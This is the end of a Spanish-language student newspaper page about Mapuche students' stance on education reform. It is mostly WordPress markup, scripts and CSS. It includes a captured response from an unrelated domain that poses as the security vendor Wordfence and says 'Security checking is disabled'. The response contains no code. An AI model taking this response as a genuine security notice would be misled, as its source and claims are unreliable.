<p style="text-align: justify;">De esta forma, el Primer Congreso de Mapuche Estudiantes se aprecia como gestor de lo que será la carta de navegación de los estudiantes mapuche para hacerse escuchar en la discusión sobre la reforma educacional.</p>
<p style="text-align: center;"><b><img loading="lazy" class="aligncenter size-full wp-image-1489" alt="FOTO FEMAE (4)" src="http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/FOTO-FEMAE-4.jpg" width="1920" height="1276" srcset="http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/FOTO-FEMAE-4.jpg 1920w, http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/FOTO-FEMAE-4-300x199.jpg 300w, http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/FOTO-FEMAE-4-1024x680.jpg 1024w, http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/FOTO-FEMAE-4-720x478.jpg 720w" sizes="(max-width: 1920px) 100vw, 1920px" /></b>Asistentes y expositores de la actividad</p>
<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=Estudiantes+mapuche+dieron+a+conocer+su+visi%C3%B3n+frente+a+las+reformas+en+la+educaci%C3%B3n: http://www.periodicolafrontera.cl/estudiantes-mapuche-se-reunieron-para-coordinar-su-postura-frente-a-las-reformas-de-educacion/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.periodicolafrontera.cl%2Festudiantes-mapuche-se-reunieron-para-coordinar-su-postura-frente-a-las-reformas-de-educacion%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-gplus">
								<a title="Share on Google+" href="http://plus.google.com/share?url=http://www.periodicolafrontera.cl/estudiantes-mapuche-se-reunieron-para-coordinar-su-postura-frente-a-las-reformas-de-educacion/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-gplus"></i></span>
									<span class="sharify-title">+1</span>
								</a>
							</li><li class="sharify-btn-email">
								<a title="Share via mail" href="mailto:?subject=Estudiantes mapuche dieron a conocer su visión frente a las reformas en la educación&body= - http://www.periodicolafrontera.cl/estudiantes-mapuche-se-reunieron-para-coordinar-su-postura-frente-a-las-reformas-de-educacion/">
									<span class="sharify-icon"><i class="sharify sharify-mail"></i></span>
									<span class="sharify-title">Email</span>
								</a>
							</li></ul></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comentarios </h3><div class="fb-comments" data-href="http://www.periodicolafrontera.cl/estudiantes-mapuche-se-reunieron-para-coordinar-su-postura-frente-a-las-reformas-de-educacion/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>					</div><!-- .entry-content -->

		<footer class="entry-meta">
			<span class="posted-by">Posted by: <span class="author vcard"><a class="url fn n" href="http://www.periodicolafrontera.cl/author/periodistas/" title="View all posts by Estudiante Periodismo UFRO" rel="author">Estudiante Periodismo UFRO</a></span> </span><span class="spacer">//</span> <a href="http://www.periodicolafrontera.cl/category/actualidad-universitaria/" rel="category tag">Universidad</a> <span class="spacer">//</span> <a href="http://www.periodicolafrontera.cl/tag/educacion/" rel="tag">educación</a>, <a href="http://www.periodicolafrontera.cl/tag/estudiantes-mapuche/" rel="tag">Estudiantes mapuche</a>, <a href="http://www.periodicolafrontera.cl/tag/femae/" rel="tag">FEMAE</a>, <a href="http://www.periodicolafrontera.cl/tag/mapuche/" rel="tag">Mapuche</a> <span class="spacer">//</span> <a href="http://www.periodicolafrontera.cl/estudiantes-mapuche-se-reunieron-para-coordinar-su-postura-frente-a-las-reformas-de-educacion/" title="19:01" rel="bookmark"><time class="entry-date updated" datetime="2014-09-08T19:01:29-04:00">September 8, 2014</time></a>					</footer><!-- .entry-meta -->
		
				
	</article><!-- #post -->
				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://www.periodicolafrontera.cl/padre-las-casas-no-se-queda-atras/" rel="prev"><span class="meta-nav">&larr;</span> Padre las Casas no se queda atrás</a></span>
					<span class="nav-next"><a href="http://www.periodicolafrontera.cl/ufro-lanza-libro-que-compila-relatos-de-jovenes-escritores-nacionales/" rel="next">Ufro lanza libro que compila relatos de jóvenes escritores nacionales <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
						
			
		</div><!-- #content -->
	</div><!-- #primary .site-content .nine .columns -->


			<div id="secondary" class="widget-area three columns" role="complementary">
			
						
			<aside id="youtube_responsive-3" class="widget widget_youtube_responsive"><h3 class="widget-title"><span>Spot Periodismo UFRO</span></h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' type='application/video'><iframe id='StefanoAI-youtube-1' class='StefanoAI-youtube-responsive ' width='160' height='90' src='//www.youtube.com/embed/9s-w6kFB4NE?&amp;playlist=9s-w6kFB4NE&amp;autohide=2&amp;autoplay=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;loop=1&amp;modestbranding=0&amp;rel=0&amp;theme=dark&amp;vq=default&amp;enablejsapi=1'  style='border:none;'></iframe></object></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Conoce nuestra carrera</span></h3>			<div class="textwidget"><p><a href=http://admision.ufro.cl/36-periodismo"><img loading="lazy" class="aligncenter size-full wp-image-808" alt="" src="http://www.periodicolafrontera.cl/wp-content/uploads/2013/12/periodismo_ufro_afiche.jpg" width="200" height="500" srcset="http://www.periodicolafrontera.cl/wp-content/uploads/2013/12/periodismo_ufro_afiche.jpg 200w, http://www.periodicolafrontera.cl/wp-content/uploads/2013/12/periodismo_ufro_afiche-120x300.jpg 120w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title"><span>Punto Seguido</span></h3>			<div class="textwidget"><a title="Punto Seguido" href="http://bit.ly/PuntoSeguidoCL" target="_blank" rel="noopener noreferrer"><img class="size-full wp-image-2887 aligncenter" alt="Punto Seguido" src="http://www.periodicolafrontera.cl/wp-content/uploads/2017/04/Punto-Seguido.jpg" width="301" height="145" /></a></div>
		</aside><aside id="text-26" class="widget widget_text"><h3 class="widget-title"><span>Ileales</span></h3>			<div class="textwidget"><a title="ILEALES " href="https://ileales.cl/" target="_blank" rel="noopener noreferrer"><img class="size-full wp-image-2886 aligncenter" alt="ILEALES" src="http://www.periodicolafrontera.cl/wp-content/uploads/2017/04/ILEALES.png" width="301" height="177" /></a></div>
		</aside>			
						
		</div><!-- #secondary .widget-area .three .columns -->
		
		</div><!-- #main .row -->

		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="row footer-row">
			
		
	<div class="footer-sidebar two">
				<div class="widget-area first" role="complementary">
			<aside id="text-24" class="widget widget_text"><h3 class="widget-title"><span>Periódico La Frontera</span></h3>			<div class="textwidget"><p><strong><a href="http://www.periodicolafrontera.cl/" target="_blank" rel="noopener noreferrer">Periodico La Frontera</a> 202o-2026</strong>, algunos derechos reservados bajo una<br />
licencia <a href="http://creativecommons.org/licenses/by-sa/4.0/">Creative Commons</a></p>
</div>
		</aside>		</div><!-- .widget-area .first -->
		
		
				<div class="widget-area third" role="complementary">
			<aside id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Contacto</span></h3>			<div class="textwidget"><p style="text-align: justify;">Periódico La Frontera, perteneciente a la Carrera de Periodismo de la Universidad de La Frontera.</p>
<p style="text-align: justify;">Avenida Francisco Salazar 01145, Temuco &#8211; Chile<br />
PeriodicoLaFrontera@hotmail.com</p>
</div>
		</aside>		</div><!-- .widget-area .third -->
			</div><!-- #supplementary -->
					</div><!-- .row .footer-row -->
		
		
		<div class="footer-info">
			<div class="row info-wrap">
			
				<div class="copyright six columns">
					&copy; 2026 <a href="http://www.periodicolafrontera.cl/" title="Periódico La Frontera">Periódico La Frontera</a>
				</div><!-- .copyright .six .columns -->

				<div class="site-info six columns">

					<a href="http://fatboythemes.com/themes/leaf/" title="Leaf Theme">Leaf Theme</a> 
					powered by 
					<a href="http://wordpress.org/" title="WordPress">WordPress</a>

				</div><!-- .site-info .six .columns -->
				
			</div><!-- .row info-wrap-->
		</div><!-- .footer-info -->
		
		<div class="scroll-to-top"></div><!-- .scroll-to-top -->
		
	</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<!-- Begin wp_footer() -->
	<script type="text/javascript">
		jQuery(document).ready(function($) {
			$('.grid-list .position_content').css('visibility', 'visible');
		});
	</script>
	<!-- Powered by WPtouch: 4.3.39 --><script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "http://www.periodicolafrontera.cl/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "fcc58e4024", post_id : 1483 } ); } ); /* ]]> */</script>
<!-- Lightbox Plus ColorBox v2.6/1.3.32 - 2013.01.24 - Message: 1-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({transition:"fade",speed:0,width:false,height:false,innerWidth:false,innerHeight:false,initialWidth:false,initialHeight:false,maxWidth:"600",maxHeight:"600",opacity:0,preloading:false,current:" {current}  {total}",previous:"",next:"",close:"",overlayClose:false,loop:false,scrolling:false,escKey:false,arrowKey:false,top:false,right:false,bottom:false,left:false});
  $(".lbp_secondary").colorbox({speed:300,innerWidth:"50%",innerHeight:"50%",initialWidth:"30%",initialHeight:"40%",maxWidth:"90%",maxHeight:"90%",opacity:0.8,iframe:true});
  $(".lbp-inline-link-1").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-1"});
  $(".lbp-inline-link-2").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-2"});
  $(".lbp-inline-link-3").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-3"});
  $(".lbp-inline-link-4").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-4"});
  $(".lbp-inline-link-5").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-5"});
});
</script>
<link rel='stylesheet' id='wpdevart_lightbox_front_end_css-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-popup/includes/style/wpdevart_lightbox_front.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart_lightbox_effects-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-popup/includes/style/effects_lightbox.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://www.periodicolafrontera.cl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.periodicolafrontera.cl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/themes/leaf/js/scripts.js?ver=5.5.3' id='jquery-scripts-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/themes/leaf/js/plugins.js?ver=5.5.3' id='jquery-plugins-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.1' id='megamenu-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.3.32.js?ver=1.3.32' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<script type='text/javascript' id='wpdevart_lightbox_front_end_js-js-extra'>
/* <![CDATA[ */
var wpdevart_lb_variables = {"eneble_lightbox_content":"enable","overlay_transparency_prancent":"78","enable_video_popuping":"enable","popup_background_color":"#ffffff","popup_loading_image":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/popup_loading.png","popup_initial_width":"300","popup_initial_height":"300","popup_youtube_width":"640","popup_youtube_height":"410","popup_vimeo_width":"500","popup_vimeo_height":"410","popup_max_width":"5000","popup_max_height":"5000","popup_position":"5","popup_fixed_position":"true","popup_outside_margin":"0","popup_border_width":"2","popup_border_color":"#000000","popup_border_radius":"15","control_buttons_show":"true","control_buttons_show_in_content":"true","control_buttons_height":"40","control_buttons_line_bg_color":"#000000","control_button_prev_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/prev.png","control_button_prev_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/prev_hover.png","control_button_next_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/next.png","control_button_next_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/next_hover.png","control_button_download_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/download.png","control_button_download_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/download_hover.png","control_button_innewwindow_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/innewwindow.png","control_button_innewwindow_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/innewwindow_hover.png","control_button_fullwidth_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/fullwidth.png","control_button_fullwidht_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/fullwidth_hover.png","control_button_fullwidthrest_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/fullwidthreset.png","control_button_fullwidhtrest_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/fullwidthreset_hover.png","control_button_close_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/close.png","control_button_close_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/close_hover.png","information_panel_show":"true","information_panel_show_in_content":"true","information_panel_bg_color":"#000000","information_panel_default_transparency":"75","information_panel_hover_trancparency":"100","information_panel_count_image_after_text":"Image","information_panel_count_image_middle_text":"of","information_panel_count_padding_left":"15","information_panel_count_padding_right":"4","information_panel_count_font_size":"20","information_panel_desc_padding_left":"15","information_panel_desc_padding_right":"4","information_panel_desc_font_size":"20","information_panel_desc_show_if_not":"true","information_panel_text_for_no_caption":"No Caption","information_panel_title_padding_left":"4","information_panel_title_padding_right":"4","information_panel_title_font_size":"15","information_panel_title_show_if_not":"true","information_panel_text_for_no_title":"No Title","information_panel_ordering":"{\"count\":[1,\"count\"],\"title\":[0,\"title\"],\"caption\":[0,\"caption\"]}"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-popup/includes/javascript/wpdevart_lightbox_front.js?ver=1.0' id='wpdevart_lightbox_front_end_js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.3' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.3' id='wp-mediaelement-js'></script>

	<script type="text/javascript">
		jQuery(document).ready(function($){
			if ($(window).scrollTop() != "0")
				$(".scroll-to-top").fadeIn(1200)
			var scrollDiv = $(".scroll-to-top");
			$(window).scroll(function()
			{
				if ($(window).scrollTop() == "0")
					$(scrollDiv).fadeOut(350)
				else
					$(scrollDiv).fadeIn(1200)
			});
			$(".scroll-to-top").click(function(){
				$("html, body").animate({
					scrollTop: 0
				}, 600)
			})
		});
	</script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&appId=815707188512369&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
        
                function onYouTubeIframeAPIReady() {
                                    
                var player_1;
                player_1 = new YT.Player('StefanoAI-youtube-1', {
                    events: {
                        'onReady': function (event) {
                                        event.target.mute();
                                    },
                        
                    }
                });                }
                function StefanoAI_trackYoutubeVideo(state, video) {
                    if (typeof _config !== 'undefined') {
                        var forceSyntax = _config.forceSyntax || 0;
                    } else {
                        var forceSyntax = 0;
                    }
                    if (typeof window.dataLayer !== 'undefined' && !forceSyntax) {
                        window.dataLayer.push({
                            'event': 'youTubeTrack',
                            'attributes': {
                                'videoUrl': video,
                                'videoAction': state
                            }
                        });
                    }
                    if (typeof window.ga === 'function' && typeof window.ga.getAll === 'function' && forceSyntax !== 2) {
                        window.ga('send', 'event', 'YoutubeWidgetResponsive', state, video, 0);
                    } else if (typeof window._gaq !== 'undefined' && forceSyntax !== 1) {
                        window._gaq.push(['_trackEvent', 'YoutubeWidgetResponsive', state, video]);
                    }
                }
                </script>
        <!-- End wp_footer() -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://web-security.cloud/event?l=201299
body_size: 617
content:
/**
 * Powered by Wordfence inc. @ 2019
 */
 // Security checking is disabled! Sorry!
 

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.periodicolafrontera.cl/wp-content/plugins/sharify/sharify-style.php
body_size: 5575
content:

.sharify-btn-twitter{
	min-width: 20%}

.sharify-btn-twitter .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-twitter .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-twitter .sharify-title{
	}

.sharify-btn-facebook{
	min-width: 20%}

.sharify-btn-facebook .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-facebook .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-facebook .sharify-title{
	}

.sharify-btn-gplus{
	min-width: 20%}

.sharify-btn-gplus .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-gplus .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-gplus .sharify-title{
	}

.sharify-btn-reddit{
	min-width: 10%;}

.sharify-btn-reddit .sharify-icon{
	float: none;	text-align: center;	padding-left: 0px;}


.sharify-btn-reddit .sharify-count{
	display: none;	padding-right: 10px;
	float: right;
}

.sharify-btn-reddit .sharify-title{
	display: none;}

.sharify-btn-pocket{
	min-width: 10%;}

.sharify-btn-pocket .sharify-icon{
	float: none;	text-align: center;	padding-left: 0px;}


.sharify-btn-pocket .sharify-count{
	display: none;	padding-right: 10px;
	float: right;
}

.sharify-btn-pocket .sharify-title{
	display: none;}

.sharify-btn-pinterest{
	min-width: 10%;}

.sharify-btn-pinterest .sharify-icon{
	float: none;	text-align: center;	padding-left: 0px;}


.sharify-btn-pinterest .sharify-count{
	display: none;	padding-right: 10px;
	float: right;
}

.sharify-btn-pinterest .sharify-title{
	display: none;}

.sharify-btn-linkedin{
	min-width: 10%;}

.sharify-btn-linkedin .sharify-icon{
	float: none;	text-align: center;	padding-left: 0px;}


.sharify-btn-linkedin .sharify-count{
	display: none;	padding-right: 10px;
	float: right;
}

.sharify-btn-linkedin .sharify-title{
	display: none;}

.sharify-btn-email{
	min-width: 20%}

.sharify-btn-email .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-email .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-email .sharify-title{
	}

.sharify-btn-vk{
	min-width: 20%}

.sharify-btn-vk .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-vk .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-vk .sharify-title{
	}

.sharify-btn-skype{
	min-width: 20%}

.sharify-btn-skype .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-skype .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-skype .sharify-title{
	}

.sharify-container li{
	font-family: Roboto Condensed, sans-serif;}

.sharify-icon{
	  font-size: 13px;
	      line-height: 35px;
}

.sharify-container li .count{
	background-color: transparent !important;
}

.sharify-btn-wa{
	display: none;
}
.ismobilewa{
	display: block !important;
}
.sharify-container li.sharify-btn-wa a{background-color:;}.sharify-container li.sharify-btn-wa a:hover{background-color:}
.sharify-gplus{
	font-size: 22px;
}
.sharify-container{position:relative;display:block;width:100%;padding:20px 0;overflow:hidden}.sharify-container ul{padding:0;margin:0}.sharify-container li{list-style:none;height:35px;line-height:36px;float:left;margin:0!important;padding-left:2.5px}.sharify-container li a{border:0;background-color:#4db2ec;border-radius:1px;display:block;font-size:15px;line-height:37px;height:100%;color:#fff;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;width:100%;transition:all .2s ease-in-out}@media (max-width:955px) and (min-width:769px){.sharify-count{display:none}}@media (max-width:768px){.sharify-count,.sharify-title{display:none}.sharify-icon{width:100%;padding-left:0!important}.sharify-icon i{text-align:center}.sharify-container li{min-width:14.2857142857%!important;width:12.5%!important}}.sharify-count{float:right}.sharify-container li.sharify-btn-twitter a{background-color:#4db2ec;}.sharify-container li.sharify-btn-twitter a:hover{background-color:#3498db}.sharify-container li.sharify-btn-facebook a{background-color:#3b5998;}.sharify-container li.sharify-btn-facebook a:hover{background-color:#0e2e6f;}.sharify-container li.sharify-btn-gplus a{background-color:#bb0000;}.sharify-container li.sharify-btn-gplus a:hover{background-color:#a30505;}.sharify-container li.sharify-btn-pinterest a{background-color:#cb2027;}.sharify-container 